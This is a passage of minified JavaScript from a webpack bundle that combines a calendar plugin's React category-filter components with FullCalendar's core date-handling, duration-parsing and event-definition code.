strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},5042:e=>{"use strict";e.exports="[data-uri]"}},t={};function n(r){var a=t[r];if(a!==undefined)return a.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.m=e,n.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var a=r.length-1;a>-1&&!e;)e=r[a--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),n.p=e})(),n.b=document.baseURI||self.location.href,n.nc=undefined,(()=>{"use strict";var e=n(381),t=n.n(e);const r=React;var a=n.n(r);const i=n.p+"assets/images/loader.gif";var o=(0,r.createContext)();const s=function(){var e=(0,r.useContext)(o),t=e.category,n=e.inputHandler,a=e.shortcodeData;return React.createElement("select",{name:"select",onChange:n},React.createElement("option",{value:""}," ",a.select_cat_text),t.length>0&&t.map((function(e,t){return React.createElement("option",{value:e,key:t},e)})))};const d=function(){var e=(0,r.useContext)(o),t=e.category,n=e.inputHandler,a=e.shortcodeData;return React.createElement("div",{className:"cat-radio-btn-list"},React.createElement("h3",{className:"etn-cal-selected-date"},a.select_cat_text),React.createElement("div",{className:"radio-field-group"},React.createElement("input",{type:"radio",name:"radio",value:"",id:"catlists1",onChange:n}),React.createElement("label",{"for":"catlists1"},a.select_cat_text," ")),t.length>0&&t.map((function(e,t){return React.createElement("div",{className:"radio-field-group"},React.createElement("input",{type:"radio",name:"radio",value:e,id:"catlist"+t,onChange:n}),React.createElement("label",{"for":"catlist"+t},e))})))};var l=function(e,t){return l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},l(e,t)};function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}l(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var c=function(){return c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},c.apply(this,arguments)};Object.create;function m(e,t,n){if(n||2===arguments.length)for(var r,a=0,i=t.length;a<i;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;const f=ReactDOM;("undefined"!=typeof globalThis?globalThis:window).FullCalendarVDom={Component:r.Component,createElement:r.createElement,render:f.render,createRef:r.createRef,Fragment:r.Fragment,createContext:r.createContext,createPortal:f.createPortal,flushSync:function(e){e()},unmountComponentAtNode:f.unmountComponentAtNode};var h=n(3379),_=n.n(h),p=n(7795),g=n.n(p),y=n(569),v=n.n(y),M=n(3565),D=n.n(M),L=n(9216),Y=n.n(L),b=n(4589),w=n.n(b),k=n(46),T={};T.styleTagTransform=w(),T.setAttributes=D(),T.insert=v().bind(null,"head"),T.domAPI=g(),T.insertStyleElement=Y();_()(k.Z,T);k.Z&&k.Z.locals?k.Z.locals:undefined;if("undefined"==typeof FullCalendarVDom)throw new Error("Please import the top-level fullcalendar lib before attempting to import a plugin.");var S=FullCalendarVDom.Component,E=FullCalendarVDom.createElement,A=(FullCalendarVDom.render,FullCalendarVDom.createRef),x=FullCalendarVDom.Fragment,H=FullCalendarVDom.createContext,C=FullCalendarVDom.createPortal,j=(FullCalendarVDom.flushSync,FullCalendarVDom.unmountComponentAtNode,function(){function e(e,t){this.context=e,this.internalEventSource=t}return e.prototype.remove=function(){this.context.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})},e.prototype.refetch=function(){this.context.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId],isRefetch:!0})},Object.defineProperty(e.prototype,"id",{get:function(){return this.internalEventSource.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this.internalEventSource.meta.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"format",{get:function(){return this.internalEventSource.meta.format},enumerable:!1,configurable:!0}),e}());function R(e){e.parentNode&&e.parentNode.removeChild(e)}function P(e,t){if(e.closest)return e.closest(t);if(!document.documentElement.contains(e))return null;do{if(O(e,t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}function O(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector).call(e,t)}var N=/(top|left|right|bottom|width|height)$/i;function I(e,t){for(var n in t)W(e,n,t[n])}function W(e,t,n){null==n?e.style[t]="":"number"==typeof n&&N.test(t)?e.style[t]=n+"px":e.style[t]=n}function z(e){var t,n;return null!==(n=null===(t=e.composedPath)||void 0===t?void 0:t.call(e)[0])&&void 0!==n?n:e.target}function F(e){return e.getRootNode?e.getRootNode():document}var U=0;function B(){return"fc-dom-"+(U+=1)}function V(e){e.preventDefault()}function G(e,t,n,r){var a=function(e,t){return function(n){var r=P(n.target,e);r&&t.call(r,n,r)}}(n,r);return e.addEventListener(t,a),function(){e.removeEventListener(t,a)}}var J=["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"];function q(e){return c({onClick:e},Q(e))}function Q(e){return{tabIndex:0,onKeyDown:function(t){"Enter"!==t.key&&" "!==t.key||(e(t),t.preventDefault())}}}var Z=0;function X(){return String(Z+=1)}function K(){document.body.classList.add("fc-not-allowed")}function $(){document.body.classList.remove("fc-not-allowed")}function ee(e,t,n){return n.func?n.func(e,t):function(e,t){if(!e&&!t)return 0;if(null==t)return-1;if(null==e)return 1;if("string"==typeof e||"string"==typeof t)return String(e).localeCompare(String(t));return e-t}(e[n.field],t[n.field])*(n.order||1)}function te(e,t){var n=String(e);return"000".substr(0,t-n.length)+n}function ne(e,t,n){return"function"==typeof e?e.apply(void 0,t):"string"==typeof e?t.reduce((function(e,t,n){return e.replace("$"+n,t||"")}),e):n}function re(e,t){return e-t}function ae(e){return e%1==0}function ie(e){var t=e.querySelector(".fc-scrollgrid-shrink-frame"),n=e.querySelector(".fc-scrollgrid-shrink-cushion");if(!t)throw new Error("needs fc-scrollgrid-shrink-frame className");if(!n)throw new Error("needs fc-scrollgrid-shrink-cushion className");return e.getBoundingClientRect().width-t.getBoundingClientRect().width+n.getBoundingClientRect().width}var oe=["sun","mon","tue","wed","thu","fri","sat"];function se(e,t){var n=ge(e);return n[2]+=7*t,ye(n)}function de(e,t){var n=ge(e);return n[2]+=t,ye(n)}function le(e,t){var n=ge(e);return n[6]+=t,ye(n)}function ue(e,t){return(t.valueOf()-e.valueOf())/864e5}function ce(e,t){return Me(e)===Me(t)?Math.round(ue(e,t)):null}function me(e){return ye([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()])}function fe(e,t,n,r){var a=ye([t,0,1+he(t,n,r)]),i=me(e),o=Math.round(ue(a,i));return Math.floor(o/7)+1}function he(e,t,n){var r=7+t-n;return-((7+ye([e,0,r]).getUTCDay()-t)%7)+r-1}function _e(e){return[e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()]}function pe(e){return new Date(e[0],e[1]||0,null==e[2]?1:e[2],e[3]||0,e[4]||0,e[5]||0)}function ge(e){return[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()]}function ye(e){return 1===e.length&&(e=e.concat([0])),new Date(Date.UTC.apply(Date,e))}function ve(e){return!isNaN(e.valueOf())}function Me(e){return 1e3*e.getUTCHours()*60*60+1e3*e.getUTCMinutes()*60+1e3*e.getUTCSeconds()+e.getUTCMilliseconds()}function De(e,t,n,r){return{instanceId:X(),defId:e,range:t,forcedStartTzo:null==n?null:n,forcedEndTzo:null==r?null:r}}var Le=Object.prototype.hasOwnProperty;function Ye(e,t){var n={};if(t)for(var r in t){for(var a=[],i=e.length-1;i>=0;i-=1){var o=e[i][r];if("object"==typeof o&&o)a.unshift(o);else if(o!==undefined){n[r]=o;break}}a.length&&(n[r]=Ye(a))}for(i=e.length-1;i>=0;i-=1){var s=e[i];for(var d in s)d in n||(n[d]=s[d])}return n}function be(e,t){var n={};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n}function we(e,t){var n={};for(var r in e)n[r]=t(e[r],r);return n}function ke(e){for(var t={},n=0,r=e;n<r.length;n++){t[r[n]]=!0}return t}function Te(e){var t=[];for(var n in e)t.push(e[n]);return t}function Se(e,t){if(e===t)return!0;for(var n in e)if(Le.call(e,n)&&!(n in t))return!1;for(var n in t)if(Le.call(t,n)&&e[n]!==t[n])return!1;return!0}function Ee(e,t){var n=[];for(var r in e)Le.call(e,r)&&(r in t||n.push(r));for(var r in t)Le.call(t,r)&&e[r]!==t[r]&&n.push(r);return n}function Ae(e,t,n){if(void 0===n&&(n={}),e===t)return!0;for(var r in t)if(!(r in e)||!xe(e[r],t[r],n[r]))return!1;for(var r in e)if(!(r in t))return!1;return!0}function xe(e,t,n){return e===t||!0===n||!!n&&n(e,t)}function He(e,t,n){var r=n.dateEnv,a=n.pluginHooks,i=n.options,o=e.defs,s=e.instances;for(var d in s=be(s,(function(e){return!o[e.defId].recurringDef})),o){var l=o[d];if(l.recurringDef){var u=l.recurringDef.duration;u||(u=l.allDay?i.defaultAllDayEventDuration:i.defaultTimedEventDuration);for(var c=0,m=Ce(l,u,t,r,a.recurringTypes);c<m.length;c++){var f=m[c],h=De(d,{start:f,end:r.add(f,u)});s[h.instanceId]=h}}}return{defs:o,instances:s}}function Ce(e,t,n,r,a){var i=a[e.recurringDef.typeId].expand(e.recurringDef.typeData,{start:r.subtract(n.start,t),end:n.end},r);return e.allDay&&(i=i.map(me)),i}var je=["years","months","days","milliseconds"],Re=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;function Pe(e,t){var n;return"string"==typeof e?function(e){var t=Re.exec(e);if(t){var n=t[1]?-1:1;return{years:0,months:0,days:n*(t[2]?parseInt(t[2],10):0),milliseconds:n*(60*(t[3]?parseInt(t[3],10):0)*60*1e3+60*(t[4]?parseInt(t[4],10):0)*1e3+1e3*(t[5]?parseInt(t[5],10):0)+(t[6]?parseInt(t[6],10):0))}}return null}(e):"object"==typeof e&&e?Oe(e):"number"==typeof e?Oe(((n={})[t||"milliseconds"]=e,n)):null}function Oe(e){var t={years:e.years||e.year||0,months:e.months||e.month||0,days:e.days||e.day||0,milliseconds:60*(e.hours||e.hour||0)*60*1e3+60*(e.minutes||e.minute||0)*1e3+1e3*(e.seconds||e.second||0)+(e.milliseconds||e.millisecond||e.ms||0)},n=e.weeks||e.week;return n&&(t.days+=7*n,t.specifiedWeeks=!0),t}function Ne(e,t){return{years:e.years+t.years,months:e.months+t.months,days:e.days+t.days,milliseconds:e.milliseconds+t.milliseconds}}function Ie(e){return We(e)/864e5}function We(e){return 31536e6*e.years+2592e6*e.months+864e5*e.days+e.milliseconds}function ze(e,t){for(var n=null,r=0;r<je.length;r+=1){var a=je[r];if(t[a]){var i=e[a]/t[a];if(!ae(i)||null!==n&&n!==i)return null;n=i}else if(e[a])return null}return n}function Fe(e){var t=e.milliseconds;if(t){if(t%1e3!=0)return{unit:"millisecond",value:t};if(t%6e4!=0)return{unit:"second",value:t/1e3};if(t%36e5!=0)return{unit:"minute",value:t/6e4};if(t)return{unit:"hour",value:t/36e5}}return e.days?e.specifiedWeeks&&e.days%7==0?{unit:"week",value:e.days/7}:{unit:"day",value:e.days}:e.months?{unit:"month",value:e.months}:e.years?{unit:"year",value:e.years}:{unit:"millisecond",value:0}}function Ue(e,t,n){void 0===n&&(n=!1);var r=e.toISOString();return r=r.replace(".000",""),n&&(r=r.replace("T00:00:00Z","")),r.length>10&&(null==t?r=r.replace("Z",""):0!==t&&(r=r.replace("Z",Ve(t,!0)))),r}function Be(e){return e.toISOString().replace(/T.*$/,"")}function Ve(e,t){void 0===t&&(t=!1);var n=e<0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),i=Math.round(r%60);return t?n+te(a,2)+":"+te(i,2):"GMT"+n+a+(i?":"+te(i,2):"")}function Ge(e,t,n){if(e===t)return!0;var r,a=e.length;if(a!==t.length)return!1;for(r=0;r<a;r+=1)if(!(n?n(e[r],t[r]):e[r]===t[r]))return!1;return!0}function Je(e,t,n){var r,a;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];if(r){if(!Ge(r,i)){n&&n(a);var s=e.apply(this,i);t&&t(s,a)||(a=s)}}else a=e.apply(this,i);return r=i,a}}function qe(e,t,n){var r,a,i=this;return function(o){if(r){if(!Se(r,o)){n&&n(a);var s=e.call(i,o);t&&t(s,a)||(a=s)}}else a=e.call(i,o);return r=o,a}}var Qe={week:3,separator:0,omitZeroMinute:0,meridiem:0,omitCommas:0},Ze={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},Xe=/\s*([ap])\.?m\.?/i,Ke=/,/g,$e=/\s+/g,et=/\u200e/g,tt=/UTC|GMT/,nt=function(){function e(e){var t={},n={},r=0;for(var a in e)a in Qe?(n[a]=e[a],r=Math.max(Qe[a],r)):(t[a]=e[a],a in Ze&&(r=Math.max(Ze[a],r)));this.standardDateProps=t,this.extendedSettings=n,this.severity=r,this.buildFormattingFunc=Je(rt)}return e.prototype.format=function(e,t){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,t)(e)},e.prototype.formatRange=function(e,t,n,r){var a=this.standardDateProps,i=this.extendedSettings,o=function(e,t,n){if(n.getMarkerYear(e)!==n.getMarkerYear(t))return 5;if(n.getMarkerMonth(e)!==n.getMarkerMonth(t))return 4;if(n.getMarkerDay(e)!==n.getMarkerDay(t))return 2;if(Me(e)!==Me(t))return 1;return 0}(e.marker,t.marker,n.calendarSystem);if(!o)return this.format(e,n);var s=o;!(s>1)||"numeric"!==a.year&&"2-digit"!==a.year||"numeric"!==a.month&&"2-digit"!==a.month||"numeric"!==a.day&&"2-digit"!==a.day||(s=1);var d=this.format(e,n),l=this.format(t,n);if(d===l)return d;var u=function(e,t){var n={};for(var r in e)(!(r in Ze)||Ze[r]<=t)&&(n[r]=e[r]);return n}(a,s),c=rt(u,i,n),m=c(e),f=c(t),h=function(e,t,n,r){var a=0;for(;a<e.length;){var i=e.indexOf(t,a);if(-1===i)break;var o=e.substr(0,i);a=i+t.length;for(var s=e.substr(a),d=0;d<n.length;){var l=n.indexOf(r,d);if(-1===l)break;var u=n.substr(0,l);d=l+r.length;var c=n.substr(d);if(o===u&&s===c)return{before:o,after:s}}}return null}(d,m,l,f),_=i.separator||r||n.defaultSeparator||"";return h?h.before+m+_+f+h.after:d+_+l},e.prototype.getLargestUnit=function(){switch(this.severity){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";case 2:return"day";default:return"time"}},e}();function rt(e,t,n){var r=Object.keys(e).length;return 1===r&&"short"===e.timeZoneName?function(e){return Ve(e.timeZoneOffset)}:0===r&&t.week?function(e){return function(e,t,n,r,a){var i=[];"long"===a?i.push(n):"short"!==a&&"narrow"!==a||i.push(t);"long"!==a&&"short"!==a||i.push(" ");i.push(r.simpleNumberFormat.format(e)),"rtl"===r.options.direction&&i.reverse();return i.join("")}(n.computeWeekNumber(e.marker),n.weekText,n.weekTextLong,n.locale,t.week)}:function(e,t,n){e=c({},e),t=c({},t),function(e,t){e.timeZoneName&&(e.hour||(e.hour="2-digit"),e.minute||(e.minute="2-digit"));"long"===e.timeZoneName&&(e.timeZoneName="short");t.omitZeroMinute&&(e.second||e.millisecond)&&delete t.omitZeroMinute}(e,t),e.timeZone="UTC";var r,a=new Intl.DateTimeFormat(n.locale.codes,e);if(t.omitZeroMinute){var i=c({},e);delete i.minute,r=new Intl.DateTimeFormat(n.locale.codes,i)}return function(i){var o=i.marker;return function(e,t,n,r,a){e=e.replace(et,""),"short"===n.timeZoneName&&(e=function(e,t){var n=!1;e=e.replace(tt,(function(){return n=!0,t})),n||(e+=" "+t);return e}(e,"UTC"===a.timeZone||null==t.timeZoneOffset?"UTC":Ve(t.timeZoneOffset)));r.omitCommas&&(e=e.replace(Ke,"").trim());r.omitZeroMinute&&(e=e.replace(":00",""));!1===r.meridiem?e=e.replace(Xe,"").trim():"narrow"===r.meridiem?e=e.replace(Xe,(function(e,t){return t.toLocaleLowerCase()})):"short"===r.meridiem?e=e.replace(Xe,(function(e,t){return t.toLocaleLowerCase()+"m"})):"lowercase"===r.meridiem&&(e=e.replace(Xe,(function(e){return e.toLocaleLowerCase()})));return e=e.replace($e," "),e=e.trim(),e}((r&&!o.getUTCMinutes()?r:a).format(o),i,e,t,n)}}(e,t,n)}function at(e,t){var n=t.markerToArray(e.marker);return{marker:e.marker,timeZoneOffset:e.timeZoneOffset,array:n,year:n[0],month:n[1],day:n[2],hour:n[3],minute:n[4],second:n[5],millisecond:n[6]}}function it(e,t,n,r){var a=at(e,n.calendarSystem);return{date:a,start:a,end:t?at(t,n.calendarSystem):null,timeZone:n.timeZone,localeCodes:n.locale.codes,defaultSeparator:r||n.defaultSeparator}}var ot=function(){function e(e){this.cmdStr=e}return e.prototype.format=function(e,t,n){return t.cmdFormatter(this.cmdStr,it(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return n.cmdFormatter(this.cmdStr,it(e,t,n,r))},e}(),st=function(){function e(e){this.func=e}return e.prototype.format=function(e,t,n){return this.func(it(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return this.func(it(e,t,n,r))},e}();function dt(e){return"object"==typeof e&&e?new nt(e):"string"==typeof e?new ot(e):"function"==typeof e?new st(e):null}var lt={navLinkDayClick:yt,navLinkWeekClick:yt,duration:Pe,bootstrapFontAwesome:yt,buttonIcons:yt,customButtons:yt,defaultAllDayEventDuration:Pe,defaultTimedEventDuration:Pe,nextDayThreshold:Pe,scrollTime:Pe,scrollTimeReset:Boolean,slotMinTime:Pe,slotMaxTime:Pe,dayPopoverFormat:dt,slotDuration:Pe,snapDuration:Pe,headerToolbar:yt,footerToolbar:yt,defaultRangeSeparator:String,titleRangeSeparator:String,forceEventDuration:Boolean,dayHeaders:Boolean,dayHeaderFormat:dt,dayHeaderClassNames:yt,dayHeaderContent:yt,dayHeaderDidMount:yt,dayHeaderWillUnmount:yt,dayCellClassNames:yt,dayCellContent:yt,dayCellDidMount:yt,dayCellWillUnmount:yt,initialView:String,aspectRatio:Number,weekends:Boolean,weekNumberCalculation:yt,weekNumbers:Boolean,weekNumberClassNames:yt,weekNumberContent:yt,weekNumberDidMount:yt,weekNumberWillUnmount:yt,editable:Boolean,viewClassNames:yt,viewDidMount:yt,viewWillUnmount:yt,nowIndicator:Boolean,nowIndicatorClassNames:yt,nowIndicatorContent:yt,nowIndicatorDidMount:yt,nowIndicatorWillUnmount:yt,showNonCurrentDates:Boolean,lazyFetching:Boolean,startParam:String,endParam:String,timeZoneParam:String,timeZone:String,locales:yt,locale:yt,themeSystem:String,dragRevertDuration:Number,dragScroll:Boolean,allDayMaintainDuration:Boolean,unselectAuto:Boolean,dropAccept:yt,eventOrder:function(e){var t,n,r=[],a=[];for("string"==typeof e?a=e.split(/\s*,\s*/):"function"==typeof e?a=[e]:Array.isArray(e)&&(a=e),t=0;t<a.length;t+=1)"string"==typeof(n=a[t])?r.push("-"===n.charAt(0)?{field:n.substring(1),order:-1}:{field:n,order:1}):"function"==typeof n&&r.push({func:n});return r},eventOrderStrict:Boolean,handleWindowResize:Boolean,windowResizeDelay:Number,longPressDelay:Number,eventDragMinDistance:Number,expandRows:Boolean,height:yt,contentHeight:yt,direction:String,weekNumberFormat:dt,eventResizableFromStart:Boolean,displayEventTime:Boolean,displayEventEnd:Boolean,weekText:String,weekTextLong:String,progressiveEventRendering:Boolean,businessHours:yt,initialDate:yt,now:yt,eventDataTransform:yt,stickyHeaderDates:yt,stickyFooterScrollbar:yt,viewHeight:yt,defaultAllDay:Boolean,eventSourceFailure:yt,eventSourceSuccess:yt,eventDisplay:String,eventStartEditable:Boolean,eventDurationEditable:Boolean,eventOverlap:yt,eventConstraint:yt,eventAllow:yt,eventBackgroundColor:String,eventBorderColor:String,eventTextColor:String,eventColor:String,eventClassNames:yt,eventContent:yt,eventDidMount:yt,eventWillUnmount:yt,selectConstraint:yt,selectOverlap:yt,selectAllow:yt,droppable:Boolean,unselectCancel:String,slotLabelFormat:yt,slotLaneClassNames:yt,slotLaneContent:yt,slotLaneDidMount:yt,slotLaneWillUnmount:yt,slotLabelClassNames:yt,slotLabelContent:yt,slotLabelDidMount:yt,slotLabelWillUnmount:yt,dayMaxEvents:yt,dayMaxEventRows:yt,dayMinWidth:Number,slotLabelInterval:Pe,allDayText:String,allDayClassNames:yt,allDayContent:yt,allDayDidMount:yt,allDayWillUnmount:yt,slotMinWidth:Number,navLinks:Boolean,eventTimeFormat:dt,rerenderDelay:Number,moreLinkText:yt,moreLinkHint:yt,selectMinDistance:Number,selectable:Boolean,selectLongPressDelay:Number,eventLongPressDelay:Number,selectMirror:Boolean,eventMaxStack:Number,eventMinHeight:Number,eventMinWidth:Number,eventShortHeight:Number,slotEventOverlap:Boolean,plugins:yt,firstDay:Number,dayCount:Number,dateAlignment:String,dateIncrement:Pe,hiddenDays:yt,monthMode:Boolean,fixedWeekCount:Boolean,validRange:yt,visibleRange:yt,titleFormat:yt,eventInteractive:Boolean,noEventsText:String,viewHint:yt,navLinkHint:yt,closeHint:String,timeHint:String,eventHint:String,moreLinkClick:yt,moreLinkClassNames:yt,moreLinkContent:yt,moreLinkDidMount:yt,moreLinkWillUnmount:yt},ut={eventDisplay:"auto",defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",dayHeaders:!0,initialView:"",aspectRatio:1.35,headerToolbar:{start:"title",center:"",end:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"local",editable:!1,nowIndicator:!1,scrollTime:"06:00:00",scrollTimeReset:!0,slotMinTime:"00:00:00",slotMaxTime:"24:00:00",showNonCurrentDates:!0,lazyFetching:!0,startParam:"start",endParam:"end",timeZoneParam:"timeZone",timeZone:"local",locales:[],locale:"",themeSystem:"standard",dragRevertDuration:500,dragScroll:!0,allDayMaintainDuration:!1,unselectAuto:!0,dropAccept:"*",eventOrder:"start,-duration,allDay,title",dayPopoverFormat:{month:"long",day:"numeric",year:"numeric"},handleWindowResize:!0,windowResizeDelay:100,longPressDelay:1e3,eventDragMinDistance:5,expandRows:!1,navLinks:!1,selectable:!1,eventMinHeight:15,eventMinWidth:30,eventShortHeight:30},ct={datesSet:yt,eventsSet:yt,eventAdd:yt,eventChange:yt,eventRemove:yt,windowResize:yt,eventClick:yt,eventMouseEnter:yt,eventMouseLeave:yt,select:yt,unselect:yt,loading:yt,_unmount:yt,_beforeprint:yt,_afterprint:yt,_noEventDrop:yt,_noEventResize:yt,_resize:yt,_scrollRequest:yt},mt={buttonText:yt,buttonHints:yt,views:yt,plugins:yt,initialEvents:yt,events:yt,eventSources:yt},ft={headerToolbar:ht,footerToolbar:ht,buttonText:ht,buttonHints:ht,buttonIcons:ht,dateIncrement:ht};function ht(e,t){return"object"==typeof e&&"object"==typeof t&&e&&t?Se(e,t):e===t}var _t={type:String,component:yt,buttonText:String,buttonTextKey:String,dateProfileGeneratorClass:yt,usesMinMaxTime:Boolean,classNames:yt,content:yt,didMount:yt,willUnmount:yt};function pt(e){return Ye(e,ft)}function gt(e,t){var n={},r={};for(var a in t)a in e&&(n[a]=t[a](e[a]));for(var a in e)a in t||(r[a]=e[a]);return{refined:n,extra:r}}function yt(e){return e}function vt(e,t,n,r){for(var a={defs:{},instances:{}},i=Rt(n),o=0,s=e;o<s.length;o++){var d=Ct(s[o],t,n,r,i);d&&Mt(d,a)}return a}function Mt(e,t){return void 0===t&&(t={defs:{},instances:{}}),t.defs[e.def.defId]=e.def,e.instance&&(t.instances[e.instance.instanceId]=e.instance),t}function Dt(e,t){var n=e.instances[t];if(n){var r=e.defs[n.defId],a=Yt(e,(function(e){return t=r,n=e,Boolean(t.groupId&&t.groupId===n.groupId);var t,n}));return a.defs[r.defId]=r,a.instances[n.instanceId]=n,a}return{defs:{},instances:{}}}function Lt(e,t){return{defs:c(c({},e.defs),t.defs),instances:c(c({},e.instances),t.instances)}}function Yt(e,t){var n=be(e.defs,t),r=be(e.instances,(function(e){return n[e.defId]}));return{defs:n,instances:r}}function bt(e){return Array.isArray(e)?e:"string"==typeof e?e.split(/\s+/):[]}var wt={display:String,editable:Boolean,startEditable:Boolean,durationEditable:Boolean,constraint:yt,overlap:yt,allow:yt,className:bt,classNames:bt,color:String,backgroundColor:String,borderColor:String,textColor:String},kt={display:null,startEditable:null,durationEditable:null,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]};function Tt(e,t){var n=function(e,t){return Array.isArray(e)?vt(e,null,t,!0):"object"==typeof e&&e?vt([e],null,t,!0):null!=e?String(e):null}(e.constraint,t);return{display:e.display||null,startEditable:null!=e.startEditable?e.startEditable:e.editable,durationEditable:null!=e.durationEditable?e.durationEditable:e.editable,constraints:null!=n?[n]:[],overlap:null!=e.overlap?e.overlap:null,allows:null!=e.allow?[e.allow]:[],backgroundColor:e.backgroundColor||e.color||"",borderColor:e.borderColor||e.color||"",textColor:e.textColor||"",classNames:(e.className||[]).concat(e.classNames||[])}}function St(e){return e.reduce(Et,kt)}function Et(e,t){return{display:null!=t.display?t.display:e.display,startEditable:null!=t.startEditable?t.startEditable:e.startEditable,durationEditable:null!=t.durationEditable?t.durationEditable:e.durationEditable,constraints:e.constraints.concat(t.constraints),overlap:"boolean"==typeof t.overlap?t.overlap:e.overlap,allows:e.allows.concat(t.allows),backgroundColor:t.backgroundColor||e.backgroundColor,borderColor:t.borderColor||e.borderColor,textColor:t.textColor||e.textColor,classNames:e.classNames.concat(t.classNames)}}var At={id:String,groupId:String,title:String,url:String,interactive:Boolean},xt={start:yt,end:yt,date:yt,allDay:Boolean},Ht=c(c(c({},At),xt),{extendedProps:yt});function Ct(e,t,n,r,a){void 0===a&&(a=Rt(n));var i=jt(e,n,a),o=i.refined,s=i.extra,d=function(e,t){var n=null;e&&(n=e.defaultAllDay);null==n&&(n=t.options.defaultAllDay);return n}(t,n),l=function(e,t,n,r){for(var a=0;a<r.length;a+=1){var i=r[a].parse(e,n);if(i){var o=e.allDay;return null==o&&null==(o=t)&&null==(o=i.allDayGuess)&&(o=!1),{allDay:o,duration:i.duration,typeData:i.typeData,typeId:a}}}return null}(o,d,n.dateEnv,n.pluginHooks.recurringTypes);if(l)return(u=Pt(o,s,t?t.sourceId:"",l.allDay,Boolean(l.duration),n)).recurringDef={typeId:l.typeId,typeData:l.typeData,duration:l.duration},{def:u,instance:null};var u,c=function(e,t,n,r){var a,i,o=e.allDay,s=null,d=!1,l=null,u=null!=e.start?e.start:e.date;if(a=n.dateEnv.createMarkerMeta(u),a)s=a.marker;else if(!r)return null;null!=e.end&&(i=n.dateEnv.createMarkerMeta(e.end));null==o&&(o=null!=t?t:(!a||a.isTimeUnspecified)&&(!i||i.isTimeUnspecified));o&&s&&(s=me(s));i&&(l=i.marker,o&&(l=me(l)),s&&l<=s&&(l=null));l?d=!0:r||(d=n.options.forceEventDuration||!1,l=n.dateEnv.add(s,o?n.options.defaultAllDayEventDuration:n.options.defaultTimedEventDuration));return{allDay:o,hasEnd:d,range:{start:s,end:l},forcedStartTzo:a?a.forcedTzo:null,forcedEndTzo:i?i.forcedTzo:null}}(o,d,n,r);return c?{def:u=Pt(o,s,t?t.sourceId:"",c.allDay,c.hasEnd,n),instance:De(u.defId,c.range,c.forcedStartTzo,c.forcedEndTzo)}:null}function jt(e,t,n){return void 0===n&&(n=Rt(t)),gt(e,n)}function Rt(e){return c(c(c({},wt),Ht),e.pluginHooks.eventRefiners)}function Pt(e,t,n,r,a,i){for(var o={title:e.title||"",groupId:e.groupId||"",publicId:e.id||"",url:e.url||"",recurringDef:null,defId:X(),sourceId:n,allDay:r,hasEnd:a,interactive:e.interactive,ui:Tt(e,i),extendedProps:c(c({},e.extendedProps||{}),t)},s=0,d=i.pluginHooks.eventDefMemberAdders;s<d.length;s++){var l=d[s];c(o,l(e))}return Object.freeze(o.ui.classNames),Object.freeze(o.extendedProps),o}function Ot(e){var t=Math.floor(ue(e.start,e.end))||1,n=me(e.start);return{start:n,end:de(n,t)}}function Nt(e,t){void 0===t&&(t=Pe(0));var n=null,r=null;if(e.end){r=me(e.end);var a=e.end.valueOf()-r.valueOf();a&&a>=We(t)&&(r=de(r,1))}return e.start&&(n=me(e.start),r&&r<=n&&(r=de(n,1))),{start:n,end:r}}function 